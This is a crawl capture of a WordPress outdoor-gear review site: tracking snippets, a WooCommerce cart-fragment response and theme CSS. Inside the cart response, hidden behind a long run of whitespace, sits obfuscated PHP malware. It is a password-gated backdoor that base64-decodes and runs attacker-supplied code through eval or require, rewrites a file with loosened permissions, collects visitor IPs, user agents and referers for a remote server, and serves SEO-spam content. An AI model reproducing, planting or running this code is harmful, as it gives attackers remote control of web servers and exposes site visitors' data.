var sc_security="bd721255"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12044568/0/bd721255/0/"
alt="Web Analytics"></a></div></noscript> 
<!-- Dynamic page generated in 0.486 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-03-14 03:42:22 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.outdoor-testberichte-und-wissen.de/?wc-ajax=get_refreshed_fragments
body_size: 3725
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                1\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function O__OO000O_($O0OOO__00_){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x5f\x30\x4f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_));$O0O0_0O__O=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x30\x30\x5f\x4f\x5f"]("/\\|/si",$O0OOO__00_,-1,PREG_SPLIT_NO_EMPTY);if(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x4f\x5f\x30"]($O0O0_0O__O)){return false;}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O0O0_0O__O)<2){return false;}$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x5f\x30\x30\x30"]($O0O0_0O__O);$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00__array["\x64\x61\x74\x61"]);$O0OOO__00__array["\x68\x65\x61\x64\x65\x72\x73"]=$O0O0_0O__O;return $O0OOO__00__array;}function O___O0OO00($O00O___O0O=''){$OO_O0_O0_0=OOO00_0_O_('K8pPyuhi8p1iudepKAEA');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($OO_O0_O0_0)){@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x4f\x4f\x30"]($OO_O0_O0_0);}if($O00O___O0O==''){$O00O___O0O=OOO00_0_O_('08soSltUxOTi0nTuBgA=');}$O0OOO__00_=OOO00_0_O_('lZFLkbc6owEIV/0N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZuxt7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImzPFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8zoCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYXN3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgEVEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWBNXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/sRsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw==');$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($O00O___O0O)){$O0O_0O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x4f\x30\x4f\x30\x5f\x5f"]($O00O___O0O);if($O0OOO__00_==$O0O_0O0O__){return;}}@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0777);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x30\x4f\x4f\x5f\x5f"]($O00O___O0O,$O0OOO__00_);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0644);}function OO_00OO__0($googleUrl,$O0_00OOO__,$OO00_O_0_O){$O0O_00__OO=OOO00_0_O_('yygpKIISi20tdXLdYvyMxLty/OLEnNTSywVS0GiqgSMWAwA=');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(isset($_REQUEST["\x73\x74"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_0O0_O_0O);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_00_O0OO_);die();}$O__0O_O0O0=OOO00_0_O_('S8/PTFu89fGJBQA=');$O0__O_0O0O=OOO00_0_O_('Ky5NTInk4fWtLgYA');$OOO__0O00_=OOO00_0_O_('S0vMzFvElfGNAQA=');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}else{$O0O_00__OO=OOO00_0_O_('yygpKgQbDS11ct1i/IzEu3L84sSc1NLLBVLQaKqBYJjDAA==');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}die($OOO__0O00_);}}function O_O_O_000O($O__O0_OO00){$OO00_O_0_O=array();$OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]=$O__O0_OO00;$OO00_O_0_O["\x61\x70\x69"]=O_O0O00O__($OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]);$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]=O_0O0_O0O_();$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x51\x55\x45\x53\x54\x5f\x55\x52\x49"];$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"]:'';$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"]:'';$OO00_O_0_O["\x69\x70"]=OO0__00OO_();if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x53"])){$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKnSSi20tcbVHAA==');}else{$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKtXbDiJS1wcA');}if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"])){$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"];}else{$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]="";}if(isset($_REQUEST["\x70\x61\x72\x61\x6d\x73"])){$O00OO0_O__=OOO00_0_O_('c87PKGD0nNK9EtqSxItUosKMjJTE4syczP088qzs8vBDAA==');header($O00OO0_O__);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x30\x4f\x30\x30\x5f"]('json_encode')){echo ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]($OO00_O_0_O);}else{${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x4f\x30\x30\x5f"]($OO00_O_0_O);}die();}if(isset($_REQUEST["\x64\x5f\x74\x69\x6d\x65"])){die('2023/10/25');}if(isset($_REQUEST["\x70\x77\x64\x31\x36\x33"])){if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]))=="0e33fd8d3ee04049b18527ad32614fb8"){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x30\x5f\x4f\x5f\x4f"]((${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x5f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x5f\x5f\x4f\x30\x30"]($_REQUEST["\x7a\x7a\x7a"])))));$O__0OOO0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("PD9waHA=");if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_O0O_0O0_,$O__0OOO0_0)===false){$O_O0O_0O0_=$O__0OOO0_0.PHP_EOL.$O_O0O_0O0_;}if(isset($_REQUEST["\x65"])){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x5f\x30\x4f\x5f\x5f\x4f"]($O__0OOO0_0,"",$O_O0O_0O0_);$O_0_OO00_O='e'.${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("dmE=").'l';$O_0_OO00_O($O_O0O_0O0_);die();}$O0O__O0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x5f\x5f\x4f\x30\x4f"]();${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f\x4f"]($O0O__O0O0_,$O_O0O_0O0_);$O00O_O_O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O0O__O0O0_);@require($O00O_O_O0_["\x75\x72\x69"]);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O0O__O0O0_);die();}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]."a!#_11AA")=="2f7a76f71ff9e24be7c0015ff9cb81d8"){if(isset(${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"])){$O0_00OOO__=${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"];$OOO_0_0O_0=OOO00_0_O_('Ky8v1Ie0vPz0/PSdVLzs8fHFAA==');if(isset(${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"])){$OOO_0_0O_0=${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"];}OO_00OO__0($OOO_0_0O_0,$O0_00OOO__,$OO00_O_0_O);}}}O___O0OO00();$O0_O_O_00O=array('domain'=>$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],'request_url'=>$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"],'ip'=>$OO00_O_0_O["\x69\x70"],'agent'=>$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"],'referer'=>$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"],'protocol'=>$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],'language'=>$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]);$O0OOO__00_=O_0O_O0_0O($OO00_O_0_O["\x61\x70\x69"],0,2,$O0_O_O_00O,array(),$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]);if(isset($_REQUEST["\x64\x75\x6d\x70"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);$O0OOO__00_=O_0O_O0_0O("http://google.co.jp");${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);die();}$O0__O00O_O=O__OO000O_($O0OOO__00_);if($O0__O00O_O!==false){foreach($O0__O00O_O["\x68\x65\x61\x64\x65\x72\x73"] as $O00OO0_O__){@header($O00OO0_O__);}echo $O0__O00O_O["\x64\x61\x74\x61"];die();}}O_O_O_000O($O__O0_OO00);
?>
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">No products in the cart.<\/p>\n\n\n<\/div>",".wcmenucart":"\r\n\t\t\t<a href=\"\" class=\"wcmenucart wcmenucart-items-0\" title=\"Your Cart\">\r\n\t\t\t\t<span class=\"link-inner\">\r\n\t\t\t\t\t<span class=\"wcmenucart-count\"><span class=\"wcmenucart-icon fa fa-shopping-cart\"><\/span><span class=\"wcmenucart-text\">Shop<\/span><span class=\"wcmenucart-details count\">0<\/span><\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t\t\r\n\t\t"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_934bfb30d868ac368cc0387fa27bca94.css?ver=4.2
body_size: 725
content:
/*!
 Project   : Total WordPress Theme
 Purpose   : LayerSlider custom styles
 Author    : WPExplorer
 Theme URI : http://www.wpexplorer.com
 Notes     : Un-compressed SASS files available
 */
.ls-thumbnail-hover-img img{width:100%}body .ls-defaultskin{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-defaultskin .ls-nav-prev,body .ls-defaultskin .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99 !important}body .ls-defaultskin .ls-nav-prev,body .ls-defaultskin .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-defaultskin .ls-nav-next,body .ls-defaultskin .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-defaultskin .ls-nav-prev:hover,body .ls-defaultskin .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-borderlesslight .ls-nav-prev,body .ls-borderlesslight .ls-nav-next{z-index:99 !important}body .ls-minimal{padding:0;background:0 